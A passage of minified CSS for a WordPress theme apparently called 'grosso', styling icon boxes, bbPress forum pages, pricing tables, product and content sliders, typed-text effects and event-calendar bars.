small{margin-left:50px}.header-icon-teasers .icon_link_item.teaser-right h5,.header-icon-teasers .icon_link_item.teaser-right small{margin-right:50px}.header-icon-teasers .icon_link_item h5{font-size:14px}.header-icon-teasers .icon_link_item small{line-height:18px}.grosso-product-popup-link,p.stock{margin:0 3px 35px 0;padding:0 15px;background-color:#f5f5f5;border-radius:2em;display:inline-block;text-align:left;clear:left;height:34px;line-height:34px;vertical-align:top;font-size:13px;float:left;clear:left}div.product .summary.entry-summary p.price+p.stock{margin-top:6px;margin-left:8px}.grosso-product-popup-link>a{color:#333;text-transform:uppercase;text-decoration:none;vertical-align:middle;display:inline-block}.grosso-product-popup-link>a:before{display:inline-block;content:"\e8d2";font-family:'feather';margin-right:6px;font-size:19px;vertical-align:middle;position:relative;color:#333}.icon_teaser,.grosso-product-popup-content .mfp-content>div{padding:8%;width:100%}.icon_teaser h3{margin-bottom:7px}.icon_teaser h6{margin-bottom:15px;font-style:italic}.wpb_content_element+div.icon_teaser{margin-bottom:0}.grosso-icon-teaser-lightbox .mfp-content,.grosso-product-popup-content .mfp-content{background:#fff}.grosso-product-popup-content .mfp-content{background:#fff;background:#fff;width:100%;max-width:100%;min-height:100vh}.grosso-iconbox{position:relative;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;top:0;vertical-align:top;padding:75px 20px 35px 20px;border-radius:6px}.grosso-iconbox{padding:110px 20px 35px 20px}.grosso-iconbox.grosso-clean-icon{padding:90px 20px 30px 20px}.grosso-iconbox.grosso-icon-box-right,.grosso-iconbox.grosso-clean-icon.grosso-icon-box-right{padding:0 70px 0 0;border:none;box-shadow:none!important;background:none!important}.grosso-iconbox.grosso-icon-box-left,.grosso-iconbox.grosso-clean-icon.grosso-icon-box-left{padding:0 0 0 70px;border:none;box-shadow:none!important;background:none!important}.grosso-iconbox .icon_wrapper{position:absolute;top:25px;left:50%;margin-left:-35px;border-radius:50%;width:70px;height:70px;background:inherit}.grosso-iconbox.grosso-icon-box-square .icon_wrapper{border-radius:3px}.grosso-iconbox.grosso-clean-icon .icon_wrapper{border:none;background:none;top:25px}.grosso-iconbox.grosso-icon-box-right .icon_wrapper{top:6px;right:5px;left:auto;margin:0;width:52px;height:52px;line-height:52px}.grosso-iconbox.grosso-icon-box-left .icon_wrapper{top:6px;right:auto;left:5px;margin:0;width:52px;height:52px;line-height:52px}.grosso-iconbox.grosso-icon-box-left.grosso-clean-icon .icon_wrapper,.grosso-iconbox.grosso-icon-box-right.grosso-clean-icon .icon_wrapper{top:0}.grosso-iconbox.grosso-icon-box-right h5,.grosso-iconbox.grosso-icon-box-right small,.grosso-iconbox.grosso-icon-box-right .iconbox_text_content{text-align:right}.grosso-iconbox.grosso-icon-box-left h5,.grosso-iconbox.grosso-icon-box-left small,.grosso-iconbox.grosso-icon-box-left .iconbox_text_content{text-align:left}.grosso-iconbox .icon_inner{display:block;border-radius:50%;width:70px;height:70px;line-height:70px;text-align:center;background-color:#333;color:#fff;font-size:36px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;position:relative}.grosso-iconbox.grosso-icon-box-left .icon_inner,.grosso-iconbox.grosso-icon-box-right .icon_inner{width:52px;height:52px;line-height:52px;font-size:23px}.grosso-iconbox.grosso-clean-icon .icon_inner{background:none;font-size:42px;vertical-align:top;height:48px;line-height:48px;border:none}.grosso-iconbox.grosso-clean-icon.grosso-icon-box-left .icon_inner,.grosso-iconbox.grosso-clean-icon.grosso-icon-box-right .icon_inner{background:none;font-size:42px;vertical-align:top;height:52px;line-height:52px;width:52px}.grosso-iconbox.grosso-icon-box-square .icon_inner{border-radius:3px}.grosso-iconbox h5{text-align:center;margin-bottom:6px;padding-bottom:6px;font-size:18px;font-weight:500;position:relative;display:block}.grosso-iconbox h5:after{content:"";display:block;width:28px;height:2px;position:absolute;bottom:1px;left:50%;margin-left:-14px}.grosso-iconbox.grosso-icon-box-left h5:after,.grosso-iconbox.grosso-icon-box-right h5:after{display:none}.grosso-iconbox.grosso-icon-box-left h5,.grosso-iconbox.grosso-icon-box-right h5{margin-bottom:2px;padding-bottom:0}.grosso-iconbox small{text-align:center;font-style:italic;width:100%;display:block;font-size:14px}.grosso-iconbox .iconbox_text_content{text-align:center;margin-top:20px;font-size:15px}.grosso-iconbox.grosso-icon-box-left .iconbox_text_content,.grosso-iconbox.grosso-icon-box-right .iconbox_text_content{margin-top:15px}.grosso-iconbox:hover{box-shadow:0 0 40px 0 rgb(0 0 0 / .15);background-color:#fff;top:-5px}.vc_icon_element{position:relative;z-index:2}#bbpress-forums,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-topics{overflow:visible}#bbpress-forums li{margin:0;padding:0}#bbpress-forums p.bbp-topic-meta img.avatar,.bbp-topic-description .bbp-author-avatar img.avatar,.bbp-forum-description .bbp-author-avatar img.avatar,.bbp-topic-revision-log img.avatar{padding:0;margin:0 3px -6px 3px;width:20px;height:20px}#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{margin-top:0;padding:3px;border:1px solid #f1f1f1}#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name{word-wrap:break-word}li.bbp-forum-info,li.bbp-topic-title .bbp-topic-permalink{font-size:18px;color:#333}ul.super-sticky li.bbp-topic-title .bbp-topic-permalink:before{display:inline-block;color:#fff;content:"\f0c6";font-family:FontAwesome;font-size:12px;margin-bottom:2px;margin-right:8px;font-weight:normal!important;padding:5px 7px;font-size:120%}ul.sticky li.bbp-topic-title .bbp-topic-permalink:before{display:inline-block;color:#fff;content:"\f0c6";font-family:FontAwesome;font-size:12px;margin-bottom:2px;margin-right:8px;font-size:120%;font-weight:normal!important;padding:5px 7px}ul.status-closed li.bbp-topic-title .bbp-topic-permalink:before{display:inline-block;color:#fff;content:"\f023";font-family:FontAwesome;font-size:12px;margin-bottom:2px;margin-right:8px;font-weight:normal!important;padding:5px 7px;font-size:120%}#bbpress-forums li.bbp-body ul.topic{padding:16px 12px}li.bbp-forum-freshness,li.bbp-topic-freshness{text-align:right}#bbpress-forums .bbp-body div.bbp-reply-content{padding:30px;border:4px solid #e5e5e5;background:#fff;position:relative;font-size:14px;line-height:150%;word-spacing:2px}#bbpress-forums{font-size:13px}#bbpress-forums .bbp-body div.bbp-forum-author,#bbpress-forums .bbp-body div.bbp-topic-author,#bbpress-forums .bbp-body div.bbp-reply-author{background:#fff none repeat scroll 0 0;border:1px solid #f1f1f1;float:left;padding:8px;text-align:center;width:115px}#bbpress-forums .bbp-body div.bbp-reply-content:before,#bbpress-forums #bbp-user-body:before{content:' ';position:absolute;background:inherit;display:block;width:16px;height:16px;left:-8px;top:16px;z-index:3;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border:1px solid;border-color:#e5e5e5 #fff0 #fff0 #e5e5e5}#bbpress-forums #bbp-user-body:before{background:inherit}#bbpress-forums div.odd{background:#fff}#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-topics{border:none}#bbpress-forums ul.bbp-replies li.bbp-header,#bbpress-forums ul.bbp-replies li.bbp-footer,#bbpress-forums ul.bbp-topics li.bbp-header,#bbpress-forums ul.bbp-topics li.bbp-footer{font-weight:400}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{text-align:left}#bbpress-forums ul.bbp-replies li.bbp-footer,#bbpress-forums ul.bbp-topics li.bbp-footer{margin:10px 0}#bbpress-forums div.bbp-reply-header{background-color:#fff;margin-bottom:15px;border-style:dashed;padding-top:16px}#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log{border-top:1px dashed #ddd;padding:12px 0 0;width:100%}#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li{padding:4px 0}#bbpress-forums ul.bbp-replies li.bbp-body div.hentry{margin-bottom:35px!important}.bbp-pagination{margin-bottom:35px;text-align:right}.bbp-pagination-count{float:right}.bbp-pagination-links{float:left}#bbpress-forums #bbp-single-user-details #bbp-user-avatar{float:left;margin:0 10px 10px 0;width:60px;height:60px;position:absolute;top:-10px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{float:none;padding:4px;background-color:#e5e5e5;max-width:100%;height:auto}#bbpress-forums #bbp-user-wrapper ul.bbp-lead-topic,#bbpress-forums #bbp-user-wrapper ul.bbp-topics,#bbpress-forums #bbp-user-wrapper ul.bbp-forums,#bbpress-forums #bbp-user-wrapper ul.bbp-replies,#bbpress-forums #bbp-user-wrapper fieldset.bbp-form{clear:left}#bbpress-forums #bbp-single-user-details #bbp-user-navigation li{display:inline-block;margin:0;width:auto}#bbpress-forums #bbp-single-user-details #bbp-user-navigation a{text-transform:uppercase;color:#333}#bbpress-forums #bbp-user-body{padding:20px;border:4px solid #e5e5e5;background-color:#fff;position:relative;width:100%;margin:0}#bbpress-forums #bbp-user-body:before{left:40px;top:-8px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}#bbpress-forums #bbp-single-user-details{padding:20px;padding-top:40px;border:1px solid #f1f1f1;background-color:#fcfcfc;border-bottom:none;float:none;width:100%}#bbpress-forums div.bbp-search-form{width:100%;margin-bottom:30px}#bbpress-forums #bbp-search-form #bbp_search{float:left;width:75%;height:40px}#bbp-search-form #bbp_search_submit{width:23%;float:right;height:40px;line-height:40px;padding:0 10px;vertical-align:middle}#bbpress-forums>#subscription-toggle{float:right;margin-bottom:15px}#bbpress-forums>#subscription-toggle a.subscription-toggle{display:block;padding:4px 12px;color:#fff;text-decoration:none}#bbpress-forums>#subscription-toggle a.subscription-toggle:hover{background-color:#333}#bbpress-forums>#subscription-toggle a.subscription-toggle:before{display:inline-block;content:"\f024";font-family:FontAwesome;font-size:12px;margin-bottom:2px;margin-right:8px;font-size:110%}.bbp-topics .bbp-body{border:none}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{border:none}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding:30px 20px;margin-bottom:12px;border:1px solid #eee;border-radius:3px;position:relative;z-index:1;transition:all 0.4s ease}#bbpress-forums li.bbp-body ul.forum:hover,#bbpress-forums li.bbp-body ul.topic:hover{z-index:20;background-color:#fff;box-shadow:0 0 40px 0 rgb(0 0 0 / .2)}#bbpress-forums li.bbp-body ul.forum:hover *,#bbpress-forums li.bbp-body ul.topic:hover *{color:#fff}#bbpress-forums ul.bbp-replies li.bbp-header,#bbpress-forums ul.bbp-replies li.bbp-footer,#bbpress-forums ul.bbp-topics li.bbp-header,#bbpress-forums ul.bbp-topics li.bbp-footer{margin:10px 0}.bbp-topics-front ul.super-sticky,.bbp-topics ul.super-sticky,.bbp-topics ul.sticky,.bbp-forum-content ul.sticky{background-color:#ffffff!important}a.bbp-forum-title,li.bbp-forum-info,li.bbp-topic-title .bbp-topic-permalink{color:#303547;text-decoration:none}div.bbp-forum-content{color:#999;text-transform:none;font-style:italic;font-size:13px!important;font-weight:normal!important}#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer{font-weight:700;padding:12px;background:none;border:none}#bbpress-forums li.bbp-header .bbp-forum-topic-count,#bbpress-forums li.bbp-footer .bbp-forum-topic-count,#bbpress-forums li.bbp-header .bbp-forum-reply-count,#bbpress-forums li.bbp-footer .bbp-forum-reply-count,#bbpress-forums li.bbp-header .bbp-forum-freshness,#bbpress-forums li.bbp-footer .bbp-forum-freshness{font-weight:400}#bbpress-forums fieldset.bbp-form label{margin-bottom:0 0 5px}textarea#bbp_reply_content,textarea#bbp_topic_content,textarea#bbp_forum_content{border:1px solid #e5e5e5}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{margin-bottom:5px}#bbpress-forums div.bbp-the-content-wrapper input{margin:0 4px 0 0}div.bbp-breadcrumb,div.bbp-topic-tags{font-size:11px!important;max-width:45%}div.bbp-breadcrumb p,div.bbp-topic-tags p{margin-top:0}div:not(.widget)>form.bbp-login-form{margin-bottom:35px;padding:30px;border:1px solid #f1f1f1;border-radius:3px;display:block}div:not(.widget)>form.bbp-login-form .g-recaptcha{margin-top:35px}.widget form.bbp-login-form .g-recaptcha>div{max-width:280px!important}.bbp-login-form .bbp-username input,.bbp-login-form .bbp-email input,.bbp-login-form .bbp-password input{padding:12px 8px}div:not(.widget)>.bbp-login-form .bbp-username,div:not(.widget)>.bbp-login-form .bbp-email,div:not(.widget)>.bbp-login-form .bbp-password,div:not(.widget)>.bbp-login-form .bbp-remember-me,div:not(.widget)>.bbp-login-form .bbp-submit-wrapper{margin-top:15px}div:not(.widget)>.bbp-login-form .bbp-username,div:not(.widget)>.bbp-login-form .bbp-email,div:not(.widget)>.bbp-login-form .bbp-password,div:not(.widget)>.bbp-login-form .bbp-submit-wrapper,div:not(.widget)>form.bbp-login-form .g-recaptcha{padding-left:15px}.bbp-login-form .bbp-submit-wrapper{text-align:inherit;float:none}#header_top .grosso-social{float:right}#header_top .grosso-social ul{display:block;float:right;margin:0;min-height:30px;padding:0;position:relative}#powered .grosso-social ul{display:block;margin:0 auto;padding:0;position:relative;text-align:left}.grosso-social ul li{display:inline-block;margin:0;padding:0;z-index:1099;list-style:none!important}#header .grosso-social ul li{float:left}.grosso-social ul li a{display:block;font-size:14px!important;height:41px;width:40px;line-height:40px;text-align:center;text-decoration:none;white-space:nowrap}#powered .grosso-social ul li a{color:#cecece;background:none;height:36px;width:36px;line-height:35px;font-size:14px!important}.grosso-social ul li a:hover{opacity:.5}body.grosso_transparent_header #header_top .grosso-social ul li a:hover{color:#ffffff!important}a.grosso-post-nav{display:inline-block;position:relative;cursor:pointer;text-decoration:none;padding:20px;overflow:hidden;width:50%;margin-top:35px}a.grosso-post-nav .entry-info-wrap{position:relative;width:100%;display:block}a.grosso-post-nav .entry-info{width:100%;display:inline-block}a.grosso-post-nav .entry-info span{vertical-align:middle}a.grosso-post-nav .entry-info span.entry-title{font-size:17px;display:inline-block;vertical-align:middle;color:#333;font-weight:300}a.grosso-post-nav .entry-info span.entry-title small{width:100%;display:block;color:#999;font-size:11px;text-transform:uppercase}a.grosso-post-nav i{display:none}a.grosso-post-nav.grosso-post-prev{text-align:left}a.grosso-post-nav.grosso-post-prev .entry-info:before,a.grosso-post-nav.grosso-post-next .entry-info:after{font-family:'feather';content:"\e849";display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;vertical-align:middle;font-size:27px;color:#cecece;position:relative}a.grosso-post-nav.grosso-post-prev .entry-info:before{left:-30px}a.grosso-post-nav.grosso-post-next .entry-info:after{content:"\e847";right:-30px}a.grosso-post-nav.grosso-post-next{text-align:right}a.grosso-post-nav .entry-image{display:none}a.grosso-post-nav img{width:76px;height:76px}body.bbpress a.grosso-post-nav{display:none!important}.vc_row{background-position:top center;background-size:cover;background-repeat:no-repeat}.vc_row.vc_row-has-fill.grosso-fixed-background{background-attachment:fixed!important;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center top!important}.grosso-align-center{text-align:center}.grosso-align-left{text-align:left}.grosso-align-right{text-align:right}.vc_custom_heading,.wpb_text_column.wpb_content_element{width:100%;position:relative}.vc_custom_heading{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.vc_custom_heading.grosso-line-accent-text:before{display:inline-block;width:50px;margin-right:.8em;content:"";height:1px;border-bottom:1px solid;vertical-align:middle;position:relative}.vc-zoom-wrapper:hover{cursor:pointer}@media screen and (-webkit-min-device-pixel-ratio:1) and (-webkit-min-device-pixel-ratio:2){.grosso-fixed-background,.vc_row.vc_row-has-fill.grosso-fixed-background,.grosso_title_holder .grosso-zoomable-background{background-attachment:scroll!important}}.vc_row.vc_row-fluid.grosso-fixed-background{background-position:top center;background-size:cover}.vc_row.grosso-point-down[data-vc-full-width]{margin-bottom:0;padding-bottom:99px;position:relative}.vc_row.grosso-point-down.vc_parallax[data-vc-full-width]{overflow:hidden}.vc_progress_bar.grosso-progress-bar .vc_single_bar .vc_bar{border-radius:2px !Important;height:5px!important;top:auto!important;bottom:-5px !Important}.vc_progress_bar.grosso-progress-bar .vc_single_bar .vc_bar:after{content:'';display:inline-block;background-color:inherit;width:12px;height:12px;border-radius:50%;position:absolute;right:0;bottom:-3px;border:2px solid #fff}.vc_progress_bar.grosso-progress-bar .vc_single_bar .vc_label{display:block;padding:1px!important;position:absolute!important;z-index:5!important;left:0;top:0;line-height:6px;text-shadow:none!important;width:100%}.vc_progress_bar.grosso-progress-bar .vc_single_bar .vc_label span.vc_label_units{float:right;display:block;padding:8px;position:relative;top:-6px;border-radius:3px}.vc_progress_bar.grosso-progress-bar .vc_single_bar{height:35px!important;background:none!important;margin-bottom:26px!important;border-bottom:5px solid;border-bottom-color:rgb(0 0 0 / .15)}.vc_pie_chart_back{border:12px solid!important;border-color:rgb(0 0 0 / .15) !Important;opacity:.8 !Important;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;-webkit-transform:scale(.94);transform:scale(.94)}.vc_pie_chart:hover .vc_pie_chart_back{border:18px solid!important}.vc_pie_chart .vc_pie_chart_value{font-size:178%!important;text-align:center;font-weight:600;-webkit-transform:scale(.88);transform:scale(.88)}.vc_pie_chart[data-pie-color="btn-primary"] .vc_pie_chart_value{color:#08c}.vc_pie_chart[data-pie-color="btn-info"] .vc_pie_chart_value{color:#58b9da}.vc_pie_chart[data-pie-color="btn-success"] .vc_pie_chart_value{color:#6ab165}.vc_pie_chart[data-pie-color="btn-warning"] .vc_pie_chart_value{color:#f90}.vc_pie_chart[data-pie-color="btn-danger"] .vc_pie_chart_value{color:#ff675b}.vc_pie_chart[data-pie-color="btn-inverse"] .vc_pie_chart_value{color:#555}.grosso-pricing-table-shortcode{position:relative;vertical-align:middle;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;top:0;overflow:hidden;opacity:.95;border-radius:3px;text-align:left}.grosso-pricing-table-shortcode.grosso-pricing-is-featured,.grosso-pricing-table-shortcode:hover{top:-15px;background-color:#292929}.grosso-pricing-table-shortcode:hover{z-index:500}.grosso-pricing-table-shortcode.grosso-pricing-is-featured .grosso-pricing-table-price,.grosso-pricing-table-shortcode:hover .grosso-pricing-table-price,.grosso-pricing-table-shortcode.grosso-pricing-is-featured .grosso-pricing-heading h5,.grosso-pricing-table-shortcode:hover .grosso-pricing-heading h5,.grosso-pricing-table-shortcode.grosso-pricing-is-featured .grosso-pricing-table-content *,.grosso-pricing-table-shortcode:hover .grosso-pricing-table-content *{color:#fff}.grosso-pricing-heading{position:relative;padding:0 40px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:none!important}.grosso-pricing-table-shortcode.grosso-pricing-is-featured .title-icon-holder,.grosso-pricing-table-shortcode:hover .title-icon-holder{margin-bottom:30px}.grosso-pricing-table-shortcode.grosso-pricing-is-featured .grosso-pricing-table-button,.grosso-pricing-table-shortcode:hover .grosso-pricing-table-button{opacity:1}.grosso-pricing-heading h5{font-size:18px;font-weight:500;padding-bottom:2px;position:relative;margin-bottom:5px}.pricing-table-light-titles .grosso-pricing-heading h5{color:#fff}.grosso-pricing-heading h5:after{content:"";display:block;width:28px;height:2px;position:absolute;bottom:1px;left:0}.grosso-spec-dot{font-size:190%}.vc_custom_heading .grosso-spec-dot{font-size:inherit!important}.grosso-pricing-heading small{font-size:13px;font-style:italic}.grosso-pricing-table-shortcode .title-icon-holder{width:60px;height:60px;line-height:60px;vertical-align:middle;font-size:36px;overflow:hidden;text-align:center !Important;color:#333;margin-bottom:0;margin-top:20px;display:inline-block;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.grosso-pricing-table-shortcode.grosso-pricing-is-featured .title-icon-holder .title-icon-wrapper,.grosso-pricing-table-shortcode:hover .title-icon-holder .title-icon-wrapper{-webkit-animation:toggler 1s linear infinite;-moz-animation:toggler 1s linear infinite;-ms-animation:toggler 1s linear infinite;animation:toggler 1s linear infinite}.grosso-pricing-table-price{padding:30px 40px 0 40px;color:#333;font-size:40px}.grosso-pricing-table-price sub{font-size:50%;font-weight:inherit;top:0ex}.grosso-pricing-table-price sup{font-size:50%;font-weight:inherit;bottom:1.4ex}.grosso-pricing-table-price span{color:#999;display:inline-block;font-size:12.5px;font-style:italic;font-weight:400;line-height:32px;vertical-align:text-bottom}.grosso-pricing-table-content{padding:25px 40px;font-size:14px}.grosso-pricing-table-content ul{margin:0;padding:0;list-style:none}.grosso-pricing-table-content ul li{padding:7px 0;margin:0;list-style:none}.grosso-pricing-table-button{padding:0;opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.grosso-pricing-table-button a{padding:15px 20px;width:100%;display:block;color:#ffffff!important;text-decoration:none;font-weight:700;font-size:14px;text-align:center;border-radius:0!important}.lifted{z-index:100;position:relative}.grosso-cloudzoom-gallery ul.additional-images{text-align:center}.grosso-cloudzoom-gallery ul.additional-images li{float:none}.grosso-cloudzoom-gallery a img{width:100%;max-width:100%;height:auto}.grosso-cloudzoom-gallery #wrap a.cloud-zoom img{padding:8px;background:rgb(255 255 255 / .9);border:1px solid #f1f1f1;width:100%}.vc_btn3-style-custom{background-image:none !Important}.vc_general.vc_btn3:focus{color:initial!important;border:initial!important}.grosso-product-slider{margin-bottom:35px;overflow:hidden;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.grosso-product-slide-holder{padding:50px;display:table;background:#fff;overflow:hidden;position:relative}.grosso-product-slide-holder .grosso-product-slide-image,.grosso-product-slide-details{width:100%;display:inline-block;vertical-align:top;position:relative;z-index:10}.grosso-product-slide-details{width:60%;display:table-cell;vertical-align:middle}.grosso-product-slide-details{padding-left:50px}.grosso-product-slide-details a{text-decoration:none!important}.grosso-product-slide-details a h4{font-size:30px;font-weight:700;text-decoration:none;margin-bottom:15px;text-align:center;text-transform:uppercase}.grosso-product-slide-description{display:block;line-height:normal!important;margin-bottom:20px;text-align:center;font-size:15px}.grosso-product-slide-price{display:block;margin-bottom:25px;font-size:30px;font-weight:600;text-align:center}.grosso-product-slider .count_holder{padding:10px 20px;margin:20px auto;text-align:center}.grosso-product-slide-price ins span.amount,.grosso-product-slide-price>span.amount{color:#333;vertical-align:bottom}.grosso-product-slide-price del{text-decoration:none}.grosso-product-slide-price del span.amount{font-size:18px;color:#cecece;text-decoration:line-through}.grosso-product-slide-cart{display:block;text-align:center}.grosso-product-slide-cart a.added_to_cart{clear:both;text-align:center;display:block}.grosso-product-slide-countdown{display:block;margin-bottom:20px;position:relative;text-align:center}.grosso-product-slider.owl-carousel{position:relative}.grosso-counter-shortcode{text-align:center;margin-bottom:10px;display:inline-block;width:100%}.grosso-counter-shortcode i{color:#dadada;font-size:75%}.grosso-counter-shortcode .grosso-counter{display:inline-block}.grosso-counter-shortcode .grosso-counter-left{text-align:left}.grosso-counter-shortcode .grosso-counter-right{text-align:right}.grosso_content_slider{position:relative}.grosso-fullheight-content-slider .vc_tta-panel-body>.vc_row{min-height:100vh}.grosso-fullheight-content-slider .owl-nav .owl-next,.grosso-fullheight-content-slider .owl-nav .owl-prev{background:none!important;border:none;font-size:49px}.owl-nav .owl-next i:before,.owl-nav .owl-prev i:before{font-family:'feather'!important}.owl-nav .owl-next i:before{content:"\e844"!important}.owl-nav .owl-prev i:before{content:"\e843"!important}.grosso_content_slider.grosso-fullheight-content-slider.grosso_content_slider_dark_nav .owl-nav .owl-next,.grosso_content_slider.grosso-fullheight-content-slider.grosso_content_slider_dark_nav .owl-nav .owl-prev,.grosso_content_slider.grosso_content_slider_dark_nav.grosso-pagination-numbers .owl-dot{color:#888}.grosso_content_slider.grosso-fullheight-content-slider.grosso_content_slider_light_nav .owl-nav .owl-next,.grosso_content_slider.grosso-fullheight-content-slider.grosso_content_slider_light_nav .owl-nav .owl-prev,.grosso_content_slider.grosso_content_slider_light_nav.grosso-pagination-numbers .owl-dot{color:#fff}.grosso_content_slider.grosso_content_slider_light_nav.grosso-pagination-numbers .owl-dot:after{background-color:#fff}.grosso_content_slider .vc_column_container>.vc_column-inner{padding-left:0px!important;padding-right:0px!important}.grosso_content_slider .vc_row{margin-left:0;margin-right:0}.grosso_content_slider .owl-dots{width:100%;height:30px;text-align:inherit;margin:0;padding:0 35px}.grosso_content_slider.grosso-pagination-inside .owl-dots{position:absolute;bottom:-300px}.grosso_content_slider.grosso-pagination-inside:hover .owl-dots{bottom:30px}.grosso-fullheight-content-slider .owl-dots{position:absolute;bottom:90px;z-index:999}.grosso_content_slider .owl-dot{display:inline-block;padding:3px;vertical-align:middle}.grosso_content_slider .owl-dot span{display:inline-block;width:12px;height:12px;background-color:#cecece;border:2px solid #fff;border-radius:50%;vertical-align:middle;position:relative;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.grosso_content_slider .owl-dot.active span:after{display:block;position:absolute;top:-4px;left:-4px;right:-4px;bottom:-4px;border:2px solid #cecece;border-radius:50%;content:""}.grosso_content_slider .vc_tta-panel-heading{display:none}html.no-touch .grosso-from-right{opacity:0;position:relative;right:-80px}html.no-touch .grosso-from-left{opacity:0;position:relative;left:-80px}html.no-touch .grosso-from-bottom{opacity:0;position:relative;bottom:-50px}html.no-touch .grosso-fade{opacity:0}.vc_row.grosso-visible-overlay[data-vc-full-width]{overflow:visible;z-index:20}.vc_row.has-grosso-canvas{overflow:hidden !Important;position:relative}.vc_row.has-grosso-canvas.grosso-visible-overlay[data-vc-full-width]{overflow:visible !Important}.vc_row.has-grosso-canvas>.wpb_column{z-index:1}.vc_row.has-grosso-canvas>canvas,.particles-js-canvas-el{display:inline-block !Important;position:absolute;bottom:0;left:0;right:0;z-index:0;width:100% !Important}.particles-js-canvas-el{top:0;height:100% !Important}.vc_row.has-grosso-canvas.vc_parallax>canvas{z-index:1}.bbp-topic-title span.bbp-st-topic-support{position:relative;top:-3px;left:0;color:#ffffff!important;background-color:#d12a5c;padding:4px 8px;font-size:10px !Important;text-transform:uppercase;margin-right:5px}.topic .bbp-private-reply{border-radius:4px}body.bbp-search.forum-search.bbpress #bbpress-forums div.bbp-topic-header{position:relative;background:none}body.bbp-search.forum-search.bbpress #bbpress-forums div.bbp-forum-title h3,body.bbp-search.forum-search.bbpress #bbpress-forums div.bbp-topic-title h3,body.bbp-search.forum-search.bbpress #bbpress-forums div.bbp-reply-title h3{font-weight:400;font-size:18px;margin:12px 0}body.bbp-search.forum-search.bbpress #bbpress-forums .bbp-body div.bbp-reply-content{margin-bottom:30px}body.bbp-search.forum-search.bbpress .bbp-topic-title span.bbp-st-topic-support{position:absolute;bottom:10px;right:5px;top:auto;left:auto}.bbp-topic-title span.bbp-st-topic-support.topic-working{background-color:#f3b111}.bbp-topic-title span.bbp-st-topic-support.topic-resolved{background-color:#9dc442}.breadcrumb span.bbp-st-topic-support,h1.heading-title span.bbp-st-topic-support{display:none}.grosso-dropcap p:first-letter,.grosso-dropcap h1:first-letter,.grosso-dropcap h2:first-letter,.grosso-dropcap h3:first-letter,.grosso-dropcap h4:first-letter,.grosso-dropcap h5:first-letter,.grosso-dropcap h6:first-letter{display:block;float:left;line-height:1;margin-right:20px;margin-top:12px;padding:20px;text-align:center;background:#f8f8f8;position:relative}html.no-touch .tps-wrapper{width:100%;height:100%;overflow:hidden}.vc_row.vc_row-o-equal-height .tps-wrapper .vc_column_container{align-items:stretch}.vc_row.vc_row-flex .tps-wrapper>.vc_column_container,.vc_row.vc_row-flex .tps-wrapper{display:flex}.vc_row.vc_row-o-content-middle .tps-wrapper>.vc_column_container>.vc_column-inner{justify-content:center}.vc_row.vc_row-flex .tps-wrapper>.vc_column_container>.vc_column-inner{display:flex;flex-direction:column;flex-grow:1}.grosso-typed-content{text-align:center;margin-bottom:10px;display:inline-block;width:100%}.grosso-typed-content.grosso-typed{display:inline-block}.grosso-typed-content.grosso-typed-left{text-align:left}.grosso-typed-content.grosso-typed-right{text-align:right}.typed-cursor{opacity:1;-webkit-animation:blink 0.7s infinite;-moz-animation:blink 0.7s infinite;animation:blink 0.7s infinite;color:inherit;font-weight:inherit}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-moz-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.grosso_woo_recent_viewed{margin:55px 0 35px 0}.grosso_woo_recent_viewed div.prod_hold .new_prod{display:none}.grosso_woo_recent_viewed div.prod_hold .name{font-size:10px;font-weight:400}.grosso_woo_recent_viewed div.prod_hold .links a.grosso-quick-view-link,.grosso_woo_recent_viewed div.prod_hold .links .yith-wcwl-add-to-wishlist{display:none!important}.grosso_woo_recent_viewed>h4{font-size:18px;font-weight:400;margin-bottom:30px}#tribe-events-bar,#tribe-events-content{position:relative;margin-bottom:50px}#tribe-events-bar>form{background:none !Important}.tribe-bar-filters{display:none;position:relative;z-index:901}#tribe-bar-collapse-toggle,#tribe-bar-views{display:inline-block;width:70%;height:70px;line-height:30px;vertical-align:middle;background-color:#f1f1f1;padding:20px}#tribe-bar-views{width:29%;position:relative;padding:5px 0;line-height:normal}#tribe-bar-views.tribe-bar-views-open{z-index:1000}#tribe-bar-views label{display:inline-block;width:100%;font-size:11px;padding:0 15px}.tribe-bar-views-select{display:none}#tribe-bar-views ul{list-style:none;margin:0;padding:0 15px 10px 